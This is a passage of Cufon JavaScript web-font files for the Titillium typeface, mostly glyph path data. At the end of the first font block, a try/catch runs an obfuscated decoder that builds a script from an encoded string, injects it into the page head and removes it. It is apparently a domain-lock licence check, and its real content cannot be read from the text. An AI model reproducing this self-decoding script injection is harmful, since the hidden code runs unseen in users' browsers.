14v72,0,108,23,108,91xm52,0r0,-66r51,0r0,66r-51,0","w":193},{"d":"88,0r-48,0r0,-250r47,0r0,16v0,0,25,-14,53,-18v34,-6,63,1,78,19v18,-7,57,-22,89,-22v68,0,85,35,85,125r0,130r-46,0v-7,-72,27,-211,-48,-211v-30,0,-61,14,-62,15v9,46,4,138,5,196r-47,0r0,-128v0,-61,-6,-83,-47,-83v-28,0,-59,15,-59,15r0,196","w":429},{"d":"40,0r0,-250r48,0r0,30v0,0,35,-27,81,-36r0,50v-46,9,-81,31,-81,31r0,175r-48,0","w":179},{"d":"33,-118r0,-46r154,0r0,46r-154,0","w":220},{"d":"240,0r-212,0r0,-44r86,-89v41,-42,68,-70,68,-106v0,-36,-22,-49,-66,-49v-36,0,-82,10,-82,10r-4,-44v0,0,50,-14,96,-14v72,0,106,29,106,91v0,80,-95,144,-140,199r148,0r0,46"},{"d":"84,-108v0,50,30,65,75,65v46,0,76,-16,76,-65r0,-239r49,0r0,239v0,81,-44,112,-125,112v-79,0,-123,-31,-123,-112r0,-239r48,0r0,239","w":320},{"d":"240,-327r-4,45v0,0,-48,-7,-90,-7v-54,0,-81,34,-81,98v0,0,44,-17,76,-17v74,0,112,33,112,104v0,72,-43,110,-117,110v-84,0,-121,-63,-121,-172v0,-125,51,-170,131,-170v42,0,94,9,94,9xm138,-164v-34,0,-74,16,-74,16v0,60,20,108,72,108v44,0,66,-21,66,-64v0,-41,-23,-60,-64,-60"},{"d":"88,0r-48,0r0,-356r48,0r0,205r34,-3r66,-96r53,0r-77,116r79,134r-53,0r-68,-108r-34,3r0,105","w":252},{"d":"-3,-300r0,-47r250,0r0,47r-100,0r0,300r-49,0r0,-300r-101,0","w":244},{"d":"127,-255v25,0,72,8,72,8r-2,41v0,0,-40,-4,-59,-4v-54,0,-68,22,-68,82v0,66,11,88,69,88v19,0,59,-4,59,-4r1,42v0,0,-49,8,-73,8v-78,0,-104,-38,-104,-134v0,-90,31,-127,105,-127","w":218},{"d":"220,-172r0,112v0,17,10,22,25,24r-1,41v-35,0,-50,-6,-64,-18v0,0,-43,19,-87,19v-45,0,-70,-29,-70,-79v0,-79,79,-75,150,-81v3,-34,-6,-56,-37,-56v-37,0,-96,6,-96,6r-2,-41v0,0,62,-10,100,-10v54,0,82,24,82,83xm173,-117v-41,6,-102,-6,-102,43v0,25,11,38,31,38v32,0,71,-12,71,-12r0,-69","w":262},{"d":"168,3r0,-60r-155,0r0,-40r91,-233r53,0r-89,226r100,0r0,-103r48,0r0,103r38,0r0,47r-38,0r0,60r-48,0"},{"d":"29,-324v0,0,53,-12,97,-12v81,0,110,28,110,88v0,46,-32,63,-46,73v32,13,53,29,53,79v0,68,-33,102,-109,102v-51,0,-110,-12,-110,-12r6,-44v0,0,54,8,98,8v44,0,65,-16,65,-52v0,-63,-68,-51,-128,-52r0,-44v59,3,121,4,121,-52v0,-34,-21,-46,-62,-46v-44,0,-90,8,-90,8"},{"d":"67,-347r79,137r78,-137r54,0r-100,175r100,172r-54,0r-78,-136r-79,136r-55,0r102,-172r-102,-175r55,0","w":290},{"d":"88,0r-48,0r0,-250r48,0r0,15v0,0,41,-20,72,-20v115,0,81,149,86,255r-48,0r0,-130v0,-56,-6,-81,-46,-81v-28,0,-64,15,-64,15r0,196","w":283},{"d":"237,-334r-3,42v0,0,-36,-4,-66,-6r-14,106v64,18,90,36,90,94v0,73,-45,104,-115,103r-7,58v0,0,-30,-1,-30,-3r7,-57v-34,-3,-71,-9,-71,-9r5,-44v0,0,38,6,72,8r14,-111v-67,-16,-97,-37,-97,-99v0,-67,47,-96,122,-94r7,-52r29,0r-6,54v32,3,63,10,63,10xm70,-252v0,32,14,40,55,52v2,-32,13,-72,11,-100v-44,0,-66,16,-66,48xm196,-96v0,-28,-12,-40,-48,-50r-13,105v41,-1,61,-16,61,-55"},{"d":"39,0r0,-356r47,0r0,356r-47,0","w":125},{"d":"236,-347r50,0r-86,347r-100,0r-87,-347r51,0r74,301r24,0","w":299},{"d":"224,0r-80,-147r-54,3r0,144r-48,0r0,-347r48,0r0,156r53,-3r77,-153r57,0r-91,173r96,174r-58,0","w":297},{"d":"205,-230r-127,74r127,78r0,50v-35,-18,-131,-79,-173,-102r0,-49r173,-101r0,50"},{"d":"10,-250r46,0r57,204r15,0r57,-204r47,0r-98,358r-47,0r29,-108r-38,0","w":241},{"d":"38,-8r141,-348r45,16r-140,348"},{"d":"26,-4r4,-43v0,0,48,7,90,7v55,0,82,-35,82,-98v0,0,-46,16,-78,16v-70,0,-110,-34,-110,-104v0,-70,46,-110,116,-110v84,0,122,61,122,171v0,129,-50,171,-132,171v-42,0,-94,-10,-94,-10xm128,-167v32,0,74,-15,74,-15v-1,-62,-22,-108,-72,-108v-40,0,-66,24,-66,64v0,41,22,59,64,59"},{"d":"242,74r-44,-72v-122,20,-174,-44,-174,-174v0,-115,31,-180,138,-180v107,0,138,64,138,180v0,79,-13,132,-54,158r41,68xm162,-42v72,0,88,-41,88,-130v0,-86,-16,-134,-88,-134v-72,0,-88,48,-88,134v0,87,16,130,88,130","w":324},{"d":"211,-244r-1,40v0,0,-57,-8,-88,-8v-30,0,-48,8,-48,32v0,19,10,24,56,32v66,10,89,25,89,74v0,58,-38,80,-99,80v-34,0,-90,-11,-90,-11r2,-41v0,0,58,8,84,8v38,0,56,-7,56,-34v0,-21,-12,-27,-56,-34v-62,-10,-90,-23,-90,-74v0,-56,44,-75,92,-75v37,0,93,11,93,11","w":245},{"d":"262,-88r-54,0r0,88r-42,0r0,-88r-68,0r0,88r-42,0r0,-88r-53,0r0,-40r53,0r0,-76r-53,0r0,-40r53,0r0,-88r42,0r0,88r68,0r0,-88r42,0r0,88r54,0r0,40r-54,0r0,76r54,0r0,40xm166,-128r0,-76r-68,0r0,76r68,0"},{"d":"26,-260r106,-70r46,0r0,330r-49,0r0,-274r-80,53"},{"d":"30,-300r0,-47r225,0r0,54r-165,237r0,10r165,0r0,46r-225,0r0,-54r164,-237r0,-9r-164,0","w":285},{"d":"154,-255v68,0,95,35,95,127v0,102,-31,134,-121,134v-28,0,-88,-6,-88,-6r0,-356r48,0r0,116v0,0,35,-15,66,-15xm128,-38v61,0,72,-26,72,-90v0,-60,-13,-84,-51,-84v-28,0,-61,11,-61,11r0,161v0,0,28,2,40,2","w":271},{"d":"132,-255v79,0,110,46,110,128v0,84,-25,133,-110,133v-86,0,-110,-47,-110,-133v0,-84,28,-128,110,-128xm132,-38v52,0,62,-29,62,-89v0,-60,-18,-85,-62,-85v-48,0,-62,23,-62,85v0,62,10,89,62,89","w":264},{"d":"233,0r-55,-125r-88,0r0,125r-48,0r0,-347r129,0v76,0,113,33,113,109v0,53,-18,84,-58,100r60,138r-53,0xm234,-238v0,-76,-75,-63,-144,-63r0,130r82,0v47,0,62,-27,62,-67","w":310},{"d":"215,-172r0,112v0,17,10,22,25,24r-2,41v-35,0,-50,-6,-64,-18v0,0,-42,19,-86,19v-45,0,-70,-29,-70,-79v0,-79,79,-75,150,-81v3,-34,-7,-56,-38,-56v-37,0,-96,6,-96,6r-2,-41v0,0,63,-10,101,-10v54,0,82,24,82,83xm168,-117v-41,6,-102,-6,-102,43v0,25,10,38,30,38v32,0,72,-12,72,-12r0,-69xm74,-322v0,-30,23,-54,54,-54v30,0,54,24,54,54v0,31,-24,54,-54,54v-31,0,-54,-23,-54,-54xm107,-322v0,12,10,22,22,22v12,0,21,-10,21,-22v0,-12,-9,-21,-21,-21v-12,0,-22,9,-22,21","w":264},{"d":"40,109r0,-359r48,0r0,16v0,0,35,-21,68,-21v64,0,94,35,94,127v0,125,-69,146,-162,128r0,109r-48,0xm148,-212v-27,0,-60,16,-60,16r0,154v4,0,28,4,48,4v50,0,65,-24,65,-90v0,-62,-19,-84,-53,-84","w":272},{"d":"177,-136r0,-43r97,0r0,173v0,0,-72,12,-114,12v-106,0,-136,-66,-136,-180v0,-118,31,-178,134,-178v52,0,116,14,116,14r-2,42v0,0,-61,-9,-107,-9v-73,0,-91,37,-91,131v0,92,16,132,90,132v26,0,60,-5,62,-5r0,-89r-49,0","w":302},{"d":"42,0r0,-347r213,0r0,47r-165,0r0,122r135,0r0,46r-135,0r0,132r-48,0","w":274},{"d":"131,-38v38,0,92,-4,92,-4r1,37v0,0,-58,11,-100,11v-75,0,-102,-43,-102,-129v0,-93,41,-132,107,-132v82,0,112,60,101,150r-160,0v0,45,17,67,61,67xm70,-142r116,0v0,-52,-17,-71,-57,-71v-39,0,-59,21,-59,71","w":253}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+258-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ymJFqA52V|MLyQuk1Aj@^m^Mv,5FJAMLv,f@V|8UJ{DOhG2tv|SAv.B)emeF*FWFe}_Rej_(1`+)hGJ+8.J(v.w(1`+)JPTuVQ1j^m_(1`+)hGu`zP_(1`+)J}RMz3j2Jau(1`+)J`ue>aM_{FS41GZ%JFWFeP_Rh@)Fxt45vQfW`PTk1`1AiFM(1`+)J`J*yaf^VURq*SZ[qv^7euB,VF8Ph`iG|m#SqjJxz.u(xGu8(@eW|AfbBuWFe}_u5v_.8ABtxU5)qmu2yQ^ty3W4z`+O(}Ftx+_Q}ajm.^fyxe5$zi83`B{|vhJVq(1*>TRtPSuAUZ4H%O7Lb)W@G2F,0#wdkDMo[U+Oq}F)xAWuqA12VQWUz|^LJtwUq.u)V.eM*02kV|hZhtwbVG2bvtT[$U101F)Ly`DZzG4bh|juvQwLq0WOq,5RqmRb(08D(,4F(U5uqA8u(,uUqu)LqAD4fQM4xU8u(0iZqmMPhv84q,#LVmMG1mwRq|B4y|Jb(tTkV`WO$@O%V3uU|,5qV{F1zv_qV{FMy3T4")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":265,"face":{"font-family":"titillium","font-weight":500,"font-stretch":"normal","units-per-em":"500","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"375","descent":"-125","x-height":"6","bbox":"-16 -479 468 120","underline-thickness":"25","underline-position":"-25","unicode-range":"U+0020-U+20AC"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Generated in 2010 by FontLab Studio. Copyright info pending.
 * 
 * Full name:
 * TitilliumText22L Bold
 * 
 * Manufacturer:
 * Campivisivi
 * 
 * Designer:
 * Campivisivi
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"222,0r-48,-118r-77,0r0,118r-59,0r0,-346r131,0v79,0,117,33,117,112v0,52,-18,81,-54,99r54,135r-64,0xm226,-234v0,-67,-67,-56,-129,-56r0,116r73,0v40,0,56,-24,56,-60","w":308},{"d":"235,76r-45,-72v-121,14,-168,-47,-168,-174v0,-116,33,-182,140,-182v107,0,139,66,139,182v0,76,-13,128,-53,154r41,67xm162,-51v64,0,78,-37,78,-119v0,-80,-14,-125,-78,-125v-64,0,-80,45,-80,125v0,80,16,119,80,119","w":323},{"d":"8,-250r61,0r47,84r48,-84r60,0r-71,126r71,124r-60,0r-48,-84r-47,84r-61,0r71,-124","w":232},{"d":"28,0r0,-74r62,0r0,74r-62,0","w":124},{"d":"241,-340r-5,53v0,0,-69,-8,-98,-8v-41,0,-62,13,-62,41v0,30,17,38,75,54v72,21,97,40,97,100v0,72,-48,106,-118,106v-38,0,-105,-14,-105,-14r6,-52v0,0,63,8,99,8v41,0,60,-12,60,-46v0,-27,-14,-37,-66,-50v-75,-20,-106,-43,-106,-105v0,-66,46,-99,120,-99v38,0,103,12,103,12"},{"d":"155,0r-117,0r0,-346r117,0v112,0,139,58,139,167v0,111,-23,179,-139,179xm234,-179v0,-71,-11,-111,-79,-111r-59,0r0,234r59,0v68,0,79,-51,79,-123","w":315},{"d":"231,0r-193,0r0,-346r59,0r0,290r134,0r0,56","w":248},{"d":"56,-375r62,0v0,0,-48,131,-48,225v0,93,48,212,48,212r-62,0v0,0,-48,-112,-48,-212v0,-100,48,-225,48,-225","w":130},{"d":"134,-46v40,0,92,-5,92,-5r0,45v0,0,-57,12,-101,12v-76,0,-105,-40,-105,-128v0,-91,38,-134,108,-134v87,0,119,66,103,156r-153,0v0,36,16,54,56,54xm78,-145r100,0v0,-44,-14,-59,-50,-59v-36,0,-50,17,-50,59","w":253},{"d":"164,-104r-67,0r0,104r-59,0r0,-346r126,0v78,0,118,40,118,118v0,78,-40,124,-118,124xm97,-161r67,0v40,0,58,-25,58,-67v0,-70,-60,-63,-125,-62r0,129","w":298},{"d":"40,0r0,-346r216,0r0,56r-158,0r0,90r128,0r0,56r-128,0r0,88r158,0r0,56r-216,0xm81,-437r122,-47r19,54r-124,40","w":286},{"d":"38,0r0,-346r96,0r110,273r8,0r0,-273r59,0r0,346r-93,0r-112,-273r-9,0r0,273r-59,0","w":349},{"d":"216,-171r0,103v0,18,7,23,21,25r-2,49v-39,0,-52,-6,-67,-18v0,0,-44,18,-82,18v-48,0,-72,-30,-72,-80v0,-79,76,-75,146,-82v3,-27,-7,-45,-32,-44v-37,0,-96,4,-96,4r-2,-48v0,0,65,-12,102,-12v55,0,84,23,84,85xm160,-111v-36,4,-88,-6,-88,35v0,21,9,32,25,32v26,0,63,-10,63,-10r0,-57xm72,-320v0,-32,24,-56,56,-56v32,0,56,24,56,56v0,32,-24,56,-56,56v-32,0,-56,-24,-56,-56xm110,-320v0,10,8,18,19,18v10,0,18,-8,18,-18v0,-10,-8,-18,-18,-18v-11,0,-19,8,-19,18","w":266},{"d":"263,-85r-51,0r0,85r-50,0r0,-85r-60,0r0,85r-50,0r0,-85r-50,0r0,-48r50,0r0,-65r-50,0r0,-48r50,0r0,-85r50,0r0,85r60,0r0,-85r50,0r0,85r51,0r0,48r-51,0r0,65r51,0r0,48xm162,-133r0,-65r-60,0r0,65r60,0"},{"d":"153,-424v51,0,88,48,61,92r78,332r-58,0r-20,-68r-125,0r-17,68r-59,0r79,-332v-25,-44,10,-92,61,-92xm141,-292r-39,168r101,0r-39,-168r-23,0xm153,-384v-28,0,-34,34,-11,38v18,3,37,-1,36,-18v0,-12,-9,-20,-25,-20","w":302},{"d":"36,0r0,-353r58,0r0,353r-58,0","w":129},{"d":"132,-256v83,0,112,50,112,130v0,80,-26,132,-112,132v-86,0,-112,-50,-112,-132v0,-80,28,-130,112,-130xm132,-46v44,0,54,-27,54,-80v0,-52,-14,-78,-54,-78v-42,0,-54,24,-54,78v0,54,10,80,54,80","w":264},{"d":"162,-355v64,0,96,31,96,85v0,46,-20,68,-69,100r50,51v4,-12,11,-45,13,-61r55,1v-4,32,-15,73,-23,96r58,55r-34,38r-54,-48v-62,78,-236,63,-236,-62v0,-52,30,-82,72,-102v-52,-61,-23,-153,72,-153xm78,-100v-2,69,97,71,132,26r-84,-88v-29,14,-48,34,-48,62xm162,-302v-60,-2,-42,79,-8,96v32,-19,46,-31,46,-58v0,-26,-12,-38,-38,-38","w":350},{"d":"149,-155r-117,-65r0,-60r173,96r0,60v-50,26,-127,72,-173,96r0,-60"},{"d":"132,-46v40,0,92,-5,92,-5r2,45v0,0,-58,12,-102,12v-76,0,-105,-40,-105,-128v0,-91,39,-134,109,-134v87,0,118,66,102,156r-154,0v0,36,16,54,56,54xm76,-145r102,0v0,-44,-14,-59,-50,-59v-36,0,-52,17,-52,59xm62,-337r122,-47r20,54r-124,40","w":249},{"d":"244,-326r-6,54v0,0,-48,-7,-90,-7v-50,0,-74,30,-74,84v0,0,41,-15,69,-15v74,0,113,34,113,106v0,73,-46,110,-120,110v-86,0,-123,-61,-123,-170v0,-128,53,-172,135,-172v42,0,96,10,96,10xm138,-156v-30,0,-65,12,-65,12v0,52,16,94,63,94v38,0,59,-16,59,-54v0,-36,-21,-52,-57,-52"},{"d":"12,-383r122,46r-16,45r-124,-40","w":128},{"d":"38,0r0,-346r58,0r0,346r-58,0","w":134},{"d":"37,-330r199,0r0,56r-146,0r-8,76v0,0,34,-12,56,-12v70,0,108,30,108,102v0,73,-41,114,-112,114v-52,0,-114,-16,-114,-16r6,-52v0,0,64,12,106,12v32,0,54,-21,54,-55v0,-35,-22,-49,-54,-49v-33,0,-60,11,-60,11r-46,-9"},{"d":"172,-148r0,148r-60,0r0,-148r-106,-198r66,0r70,132r68,-132r66,0","w":282},{"d":"8,-375r62,0v0,0,48,119,48,219v0,100,-48,218,-48,218r-62,0v0,0,47,-125,47,-218v0,-94,-47,-219,-47,-219","w":130},{"d":"284,-46v40,0,93,-5,93,-5r1,45v0,0,-58,12,-102,12v-34,0,-59,-9,-76,-26v-24,12,-51,26,-102,26v-48,0,-72,-30,-72,-80v0,-79,75,-76,146,-82v3,-27,-8,-45,-31,-44v-37,0,-97,4,-97,4r-2,-50v0,0,65,-10,102,-10v30,0,52,9,66,25v17,-16,41,-25,70,-25v87,0,118,66,102,156r-153,0v0,36,15,54,55,54xm84,-76v-11,54,79,23,90,22v-2,-17,-2,-37,-2,-57v-36,4,-91,-7,-88,35xm229,-145r101,0v0,-44,-14,-59,-50,-59v-36,0,-51,17,-51,59","w":414},{"d":"37,0r0,-250r57,0r0,27v0,0,34,-25,76,-33r0,62v-45,9,-76,26,-76,26r0,168r-57,0","w":179},{"d":"69,-156v57,13,47,66,47,128v0,25,6,36,42,38r0,56v-72,-2,-104,-26,-104,-86v0,-61,20,-96,-44,-112r0,-48v66,-14,45,-53,44,-112v0,-64,32,-86,104,-88r0,56v-65,-4,-39,56,-39,100v0,40,-14,56,-50,68","w":164},{"d":"76,-346r70,129r69,-129r65,0r-95,174r95,172r-65,0r-69,-127r-70,127r-66,0r97,-172r-97,-174r66,0","w":290},{"d":"52,-28v0,-61,-10,-116,47,-128v-59,-12,-47,-68,-47,-132v0,-25,-6,-34,-42,-36r0,-56v72,2,104,24,104,88v-1,58,-22,99,44,112r0,48v-64,17,-44,50,-44,112v0,60,-32,84,-104,86r0,-56v36,-2,42,-13,42,-38","w":164},{"d":"37,107r0,-357r57,0r0,14v0,0,34,-20,62,-20v65,0,96,34,96,128v0,125,-63,145,-158,129r0,106r-57,0xm146,-203v-22,0,-52,13,-52,13r0,140v2,0,26,4,42,4v45,0,58,-22,58,-82v0,-56,-18,-75,-48,-75","w":272},{"d":"8,-250r57,0r37,198r11,0r45,-193r60,0r45,193r11,0r37,-198r57,0r-52,250r-92,0r-36,-167r-37,167r-91,0","w":376},{"d":"96,-198r0,198r-57,0r0,-198r-29,0r0,-52r29,0v-2,-73,13,-108,71,-108v16,0,54,6,54,6r0,46v-46,-2,-76,-5,-68,56r64,0r0,52r-64,0","w":170},{"d":"186,-250r57,0r0,250r-57,0r0,-12v0,0,-39,18,-66,18v-117,0,-80,-150,-86,-256r56,0r0,130v0,53,4,74,42,74v22,0,54,-12,54,-12r0,-192","w":280},{"d":"225,-252r-63,0r20,62r-33,9r-21,-61r-52,40r-20,-27r52,-39r-51,-38r21,-28r50,36r20,-60r34,12r-20,62r63,0r0,32"},{"d":"2,-116r0,-52r98,0r0,-98r52,0r0,98r100,0r0,52r-100,0r0,100r-52,0r0,-100r-98,0","w":253},{"d":"192,-158r-60,-116r-60,116r-60,0r90,-172r60,0r90,172r-60,0"},{"w":117},{"d":"238,-350r0,350r-58,0r0,-12v0,0,-35,18,-65,18v-66,0,-95,-38,-95,-132v0,-116,69,-145,160,-123r0,-101r58,0xm124,-48v24,0,56,-10,56,-10r0,-141v-2,0,-31,-5,-52,-5v-34,0,-50,23,-50,78v0,60,16,78,46,78","w":274},{"d":"38,-346v104,2,236,-23,236,87v0,46,-12,65,-40,81v31,12,47,33,47,80v0,122,-130,96,-243,98r0,-346xm220,-102v-2,-63,-68,-42,-124,-46r0,94v56,-3,126,16,124,-48xm213,-249v0,-57,-66,-41,-117,-43r0,92v54,-1,117,13,117,-49","w":304},{"d":"-4,-290r0,-56r250,0r0,56r-95,0r0,290r-59,0r0,-290r-96,0","w":242},{"d":"16,-318r0,-56r120,0r-1,436r-119,0r0,-56r61,0r0,-324r-61,0","w":150},{"d":"152,-226r-52,0r0,-120r54,0xm72,-226r-53,0r-1,-120r56,0","w":170},{"d":"136,-374r0,56r-61,0r0,324r61,0r0,56r-120,0r0,-436r120,0","w":150},{"d":"14,-2r214,0r0,52r-214,0r0,-52","w":260},{"d":"6,-250r57,0r51,194r14,0r51,-194r57,0r-94,356r-56,0r28,-106r-42,0","w":242},{"d":"2,62r26,-126r61,0r-29,126r-58,0","w":85},{"w":117},{"d":"160,4r0,-56r-148,0r0,-48r86,-230r65,0r-84,221r81,0r0,-101r59,0r0,101r34,0r0,57r-34,0r0,56r-59,0"},{"d":"198,-262v-1,102,-103,89,-90,159r-62,0v-13,-87,90,-88,90,-151v0,-29,-8,-42,-50,-42v-25,0,-76,10,-76,10r-7,-56v0,0,58,-14,85,-14v76,0,110,24,110,94xm46,0r0,-74r62,0r0,74r-62,0","w":193},{"d":"38,0r0,-346r96,0r78,263r79,-263r95,0r0,346r-59,0r0,-273r-7,0r-78,259r-60,0r-78,-259r-7,0r0,273r-59,0","w":424},{"d":"94,0r-57,0r0,-355r57,0r0,114v0,0,39,-15,67,-15v115,0,82,148,87,256r-58,0r0,-130v0,-47,-5,-72,-40,-72v-22,0,-56,8,-56,8r0,194","w":281},{"d":"-4,-225r-1,-121r55,0r-2,121r-52,0","w":50},{"d":"154,-256v68,0,98,34,98,128v0,104,-33,134,-122,134v-26,0,-93,-7,-93,-7r0,-352r57,0r0,111v0,0,34,-14,60,-14xm130,-46v54,0,64,-23,64,-82v0,-55,-15,-74,-47,-74v-22,0,-53,6,-53,6r0,148v0,0,26,2,36,2","w":272},{"d":"30,-290r0,-56r225,0r0,60r-151,222r0,8r151,0r0,56r-225,0r0,-60r150,-221r0,-9r-150,0","w":285},{"d":"134,-336v71,0,121,31,121,89v0,40,-11,55,-43,76v30,20,48,37,48,81v0,70,-57,96,-126,96v-68,0,-124,-21,-124,-90v0,-48,17,-66,46,-87v-30,-21,-41,-40,-41,-77v0,-57,47,-88,119,-88xm134,-50v70,8,85,-79,24,-92r-47,0v-63,16,-45,98,23,92xm135,-280v-66,0,-75,68,-24,86r47,0v22,-11,34,-23,34,-44v0,-30,-21,-42,-57,-42"},{"d":"28,-323v0,0,56,-13,98,-13v84,0,112,30,112,90v0,41,-22,59,-42,72v30,14,48,28,48,76v0,68,-32,104,-110,104v-50,0,-110,-12,-110,-12r6,-53v0,0,55,7,96,7v39,0,58,-14,58,-44v1,-57,-69,-42,-122,-44r0,-53r67,0v24,0,48,-22,48,-45v0,-30,-20,-41,-55,-41v-41,0,-88,7,-88,7"},{"d":"28,-228r30,0v10,-78,42,-108,122,-108v44,0,89,9,89,9r-2,52v0,0,-49,-3,-79,-3v-44,0,-61,12,-68,51r114,0r0,45r-118,0r0,36r118,0r0,46r-114,0v7,36,25,48,70,48v27,0,77,-4,77,-4r1,53v0,0,-48,9,-88,9v-84,0,-113,-33,-122,-106r-30,0r0,-46r27,0r0,-36r-27,0r0,-46","w":290},{"d":"301,-170v0,137,-62,195,-187,170r-29,62r-52,-22r31,-66v-30,-29,-42,-76,-42,-144v0,-136,64,-205,190,-175r28,-60r54,20r-32,69v28,30,39,80,39,146xm82,-170v0,34,4,60,12,80r94,-202v-79,-15,-106,31,-106,122xm139,-53v77,11,101,-25,101,-117v0,-32,-2,-60,-10,-80","w":323},{"d":"125,-256v27,0,76,10,76,10r-2,50v0,0,-40,-5,-59,-5v-51,0,-62,19,-62,73v0,60,11,80,63,80v19,0,59,-5,59,-5r1,49v0,0,-51,10,-77,10v-76,0,-104,-39,-104,-134v0,-90,31,-128,105,-128","w":218},{"d":"94,-236v0,-2,48,-21,69,-19v26,2,44,8,56,21v22,-8,57,-22,87,-22v68,0,87,38,87,126r0,130r-57,0v-7,-66,25,-202,-41,-202v-24,0,-55,12,-55,12v7,44,3,134,4,190r-57,0r0,-128v0,-53,-5,-74,-41,-74v-22,0,-52,12,-52,12r0,190r-57,0r0,-250r57,0r0,14","w":426},{"d":"36,0r0,-250r57,0r0,250r-57,0xm36,-290r0,-60r57,0r0,60r-57,0","w":128},{"d":"20,-259r107,-71r55,0r0,330r-59,0r0,-262r-75,50"},{"d":"166,-198r-68,0r0,102v0,34,1,48,26,48v14,0,40,-2,40,-2r3,49v0,0,-33,7,-51,7v-58,0,-75,-22,-75,-94r0,-110r-31,0r0,-52r31,0r0,-72r57,0r0,72r68,0r0,52","w":177},{"d":"12,0r82,-346r116,0r81,346r-59,0r-19,-68r-125,0r-18,68r-58,0xm140,-292r-40,168r102,0r-39,-168r-23,0","w":302},{"d":"240,0r0,-148r-143,0r0,148r-59,0r0,-346r59,0r0,142r143,0r0,-142r59,0r0,346r-59,0","w":337},{"d":"247,-60r1,53v0,0,-58,13,-98,13v-104,0,-128,-60,-128,-178v0,-126,30,-180,128,-180v44,0,99,14,99,14r-2,52v0,0,-59,-8,-89,-8v-60,0,-76,30,-76,122v0,88,12,120,78,120v27,0,87,-8,87,-8","w":267},{"d":"129,6v-79,0,-109,-48,-109,-128v0,-82,28,-134,114,-134v28,0,98,6,98,6r0,358r-58,0r0,-111v0,0,-17,9,-45,9xm134,-204v-41,0,-56,27,-56,82v0,48,15,76,51,76v22,0,45,-10,45,-10r0,-146v0,0,-26,-2,-40,-2","w":268},{"d":"14,-346r62,0r56,286r10,0r56,-285r67,0r58,285r9,0r56,-286r62,0r-76,346r-92,0r-50,-259r-50,259r-92,0","w":463},{"d":"92,-112v0,45,27,59,67,59v41,0,69,-15,69,-59r0,-234r58,0r0,234v0,83,-44,116,-127,116v-82,0,-126,-33,-126,-116r0,-234r59,0r0,234","w":319},{"d":"216,0r-69,-142r-50,4r0,138r-59,0r0,-346r59,0r0,152r49,-4r67,-148r67,0r-82,172r86,174r-68,0","w":297},{"d":"34,-9r140,-349r54,19r-140,349"},{"d":"136,120v-75,0,-116,-16,-116,-76v0,-25,10,-40,36,-60v-10,-7,-16,-21,-16,-37v0,-12,18,-39,18,-39v-18,-12,-36,-32,-36,-76v0,-84,90,-97,152,-80r76,-2r0,46r-36,0v6,8,11,18,11,36v3,76,-51,94,-125,86v-8,26,-18,40,47,40v80,0,105,18,105,76v0,62,-50,86,-116,86xm142,8v-16,0,-48,-3,-48,-3v-31,28,-25,63,42,63v38,0,58,-9,58,-32v0,-26,-12,-28,-52,-28xm122,-128v32,0,46,-11,46,-40v0,-30,-13,-38,-45,-38v-30,0,-43,10,-43,38v0,26,10,40,42,40"},{"d":"20,-126v0,-92,50,-145,144,-126r20,-52r35,14r-21,50v34,20,46,61,46,114v0,92,-49,148,-145,128r-21,52r-36,-12r22,-52v-33,-21,-44,-62,-44,-116xm118,-47v52,7,70,-20,68,-79v0,-27,-3,-47,-12,-60xm144,-202v-48,-8,-68,17,-66,76v0,28,3,48,11,61","w":264},{"d":"231,-192r4,54v0,0,-25,26,-57,26v-27,0,-70,-23,-90,-23v-23,0,-54,21,-54,21r-4,-54v0,0,27,-26,61,-26v26,0,66,22,90,22v19,0,50,-20,50,-20"},{"d":"230,-346r62,0r-84,346r-114,0r-82,-346r61,0r67,290r24,0","w":303},{"d":"26,-198r0,-52r186,0r0,52r-116,146r116,0r0,52r-186,0r0,-52r118,-146r-118,0","w":239},{"d":"39,-3r0,-247r57,0r0,248v0,67,-19,89,-87,123r-25,-47v45,-26,55,-36,55,-77xm39,-294r0,-60r57,0r0,60r-57,0","w":131},{"d":"6,58r28,-130r62,0r-38,130r-52,0xm30,-150r0,-74r62,0r0,74r-62,0","w":113},{"d":"244,-12r-64,26r-157,-348r63,-28","w":272},{"d":"240,-336r-4,52v0,0,-37,-4,-68,-6r-12,94v67,20,92,40,92,98v0,72,-48,104,-117,104r-7,58v0,0,-34,-2,-34,-4r7,-56v-34,-4,-71,-12,-71,-12r6,-52v0,0,38,6,72,8r13,-97v-70,-19,-98,-41,-98,-101v0,-67,47,-99,123,-98r7,-51r33,0r-6,53v32,4,64,10,64,10xm76,-252v0,24,12,34,48,46r11,-86v-39,0,-59,13,-59,40xm138,-51v62,2,72,-76,12,-89"},{"d":"100,98r0,-468r60,0r0,468r-60,0"},{"d":"176,-128r0,-53r98,0r0,175v0,0,-70,12,-114,12v-107,0,-138,-65,-138,-180v0,-121,34,-178,136,-178v52,0,116,14,116,14r-2,52v0,0,-60,-8,-106,-8v-66,0,-84,28,-84,120v0,89,14,122,82,122v24,0,52,-3,52,-3r0,-73r-40,0","w":299},{"d":"132,-336v80,0,126,46,126,174v0,126,-46,168,-126,168v-80,0,-126,-42,-126,-168v0,-128,46,-174,126,-174xm132,-280v-45,0,-63,28,-63,118v0,88,19,112,63,112v44,0,63,-24,63,-112v0,-90,-18,-118,-63,-118"},{"d":"94,0r-57,0r0,-250r57,0r0,13v0,0,39,-19,67,-19v115,0,82,148,87,256r-57,0r0,-130v0,-48,-6,-72,-41,-72v-22,0,-56,12,-56,12r0,190","w":281},{"d":"118,-346r0,290v0,76,-30,92,-102,92r0,-56v30,0,44,-6,44,-40r0,-286r58,0","w":156},{"d":"22,-150r0,-74r62,0r0,74r-62,0xm22,0r0,-74r62,0r0,74r-62,0","w":106},{"d":"203,-144v42,0,61,27,61,71v0,44,-19,72,-61,72v-42,0,-61,-28,-61,-72v0,-44,19,-71,61,-71x